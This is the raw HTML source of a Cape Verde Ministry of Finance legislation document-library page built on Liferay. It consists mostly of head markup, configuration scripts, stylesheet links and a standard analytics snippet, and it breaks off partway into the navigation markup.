

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456
body_size: 211174
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="uKBvbQDF";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2603456";Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2603456";</script> <script src="/o/js_loader_modules?t=1768525271535" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768525271564" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span 